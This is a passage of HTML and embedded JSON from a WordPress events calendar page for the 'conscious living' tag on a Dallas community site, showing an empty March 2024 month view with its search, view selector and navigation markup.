-03-10":{"date":"2024-03-10","is_start_of_week":true,"year_number":"2024","month_number":"03","day_number":"10","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-10\/"},"2024-03-11":{"date":"2024-03-11","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"11","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-11\/"},"2024-03-12":{"date":"2024-03-12","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"12","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-12\/"},"2024-03-13":{"date":"2024-03-13","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"13","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-13\/"},"2024-03-14":{"date":"2024-03-14","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"14","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-14\/"},"2024-03-15":{"date":"2024-03-15","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"15","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-15\/"},"2024-03-16":{"date":"2024-03-16","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"16","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-16\/"},"2024-03-17":{"date":"2024-03-17","is_start_of_week":true,"year_number":"2024","month_number":"03","day_number":"17","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-17\/"},"2024-03-18":{"date":"2024-03-18","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"18","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-18\/"},"2024-03-19":{"date":"2024-03-19","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"19","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-19\/"},"2024-03-20":{"date":"2024-03-20","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"20","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-20\/"},"2024-03-21":{"date":"2024-03-21","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"21","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-21\/"},"2024-03-22":{"date":"2024-03-22","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"22","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-22\/"},"2024-03-23":{"date":"2024-03-23","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"23","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-23\/"},"2024-03-24":{"date":"2024-03-24","is_start_of_week":true,"year_number":"2024","month_number":"03","day_number":"24","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-24\/"},"2024-03-25":{"date":"2024-03-25","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"25","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-25\/"},"2024-03-26":{"date":"2024-03-26","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"26","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-26\/"},"2024-03-27":{"date":"2024-03-27","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"27","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-27\/"},"2024-03-28":{"date":"2024-03-28","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"28","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-28\/"},"2024-03-29":{"date":"2024-03-29","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"29","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-29\/"},"2024-03-30":{"date":"2024-03-30","is_start_of_week":false,"year_number":"2024","month_number":"03","day_number":"30","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-30\/"},"2024-03-31":{"date":"2024-03-31","is_start_of_week":true,"year_number":"2024","month_number":"03","day_number":"31","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-03-31\/"},"2024-04-01":{"date":"2024-04-01","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"1","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-04-01\/"},"2024-04-02":{"date":"2024-04-02","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"2","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-04-02\/"},"2024-04-03":{"date":"2024-04-03","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"3","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-04-03\/"},"2024-04-04":{"date":"2024-04-04","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"4","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-04-04\/"},"2024-04-05":{"date":"2024-04-05","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"5","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-04-05\/"},"2024-04-06":{"date":"2024-04-06","is_start_of_week":false,"year_number":"2024","month_number":"04","day_number":"6","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/csldallas.org\/events\/tag\/conscious-living\/day\/2024-04-06\/"}},"next_month":"4","prev_month":"2","next_rel":"noindex","prev_rel":"noindex","mobile_messages":{"notice":{"no-events-in-day":"There are no events on this day."}},"grid_start_date":"2024-02-25","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":true,"_context":{"slug":"month"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There were no results found for this view. Jump to the <a href="https://csldallas.org/events/tag/conscious-living/2024-03/" class="tribe-events-c-messages__message-list-item-link tribe-common-anchor-thin-alt" data-js="tribe-events-view-link">next upcoming events</a>.					</li>
							</ul>
		</div>
	</div>

	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There were no results found for this view. Jump to the <a href="https://csldallas.org/events/tag/conscious-living/2024-03/" class="tribe-events-c-messages__message-list-item-link tribe-common-anchor-thin-alt" data-js="tribe-events-view-link">next upcoming events</a>.					</li>
							</ul>
		</div>
	</div>

	
<div class="tribe-events-header__title">
	<h1 class="tribe-events-header__title-text">
		conscious living	</h1>
</div>

	<div class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs">
	<ol class="tribe-events-c-breadcrumbs__list">
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<a
		href="https://csldallas.org/events/"
		class="tribe-events-c-breadcrumbs__list-item-link tribe-common-anchor"
		title=""
		data-js="tribe-events-view-link"
	>
		Events	</a>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<span class="tribe-events-c-breadcrumbs__list-item-text">
		conscious living	</span>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
			</ol>
</div>

	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://csldallas.org/events/tag/conscious-living/2024-03/" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels tribe-events-c-view-selector--tabs"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__button-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				Month			</span>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list">
	<a
		href="https://csldallas.org/events/tag/conscious-living/list/?tribe-bar-date=2024-03-01"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month tribe-events-c-view-selector__list-item--active">
	<a
		href="https://csldallas.org/events/tag/conscious-living/2024-03/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--summary">
	<a
		href="https://csldallas.org/events/tag/conscious-living/summary/?tribe-bar-date=2024-03-01"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--summary tribe-common-c-svgicon__svg-stroke tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M.716.643A.302.302 0 01.729.625h19.542a.656.656 0 01.104.375v2a.656.656 0 01-.104.375H.729A.657.657 0 01.625 3V1c0-.168.047-.292.09-.357zM20.254.608l.003.002a.014.014 0 01-.003-.002zm0 2.784l.003-.002-.003.002zm-19.508 0L.743 3.39a.013.013 0 01.003.002zM.743.61L.746.608.743.61zM.716 17.643a.312.312 0 01.013-.018h19.542l.013.018c.044.065.091.19.091.357v2a.656.656 0 01-.104.375H.729A.657.657 0 01.625 20v-2c0-.168.047-.292.09-.357zm19.538-.035l.003.002a.014.014 0 01-.003-.002zm0 2.784l.003-.002-.003.002zm-19.508 0l-.003-.002a.014.014 0 01.003.002zM.743 17.61a.013.013 0 01.003-.002l-.003.002zm19.58-2.735H.677c-.002 0-.005 0-.009-.002a.053.053 0 01-.016-.012.11.11 0 01-.027-.075V6.214a.11.11 0 01.027-.075.052.052 0 01.016-.012.022.022 0 01.01-.002h19.645c.002 0 .005 0 .009.002.004.002.01.005.016.012a.11.11 0 01.027.075v8.572a.11.11 0 01-.027.075.052.052 0 01-.016.012.023.023 0 01-.01.002z" stroke-width="1.25"/></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Summary		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://csldallas.org/events/tag/conscious-living/2024-02/"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous month"
		title="Previous month"
		data-js="tribe-events-view-link"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://csldallas.org/events/tag/conscious-living/2024-04/"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next month"
		title="Next month"
		data-js="tribe-events-view-link"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

	<a
	href="https://csldallas.org/events/tag/conscious-living/month/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select the current month"
	title="Click to select the current month"
>
	This Month</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2024-03"
			class="tribe-events-c-top-bar__datepicker-time"
		>
			<span class="tribe-events-c-top-bar__datepicker-mobile">
				2024-03-01			</span>
			<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
				March 2024			</span>
		</time>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="2024-03-01"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
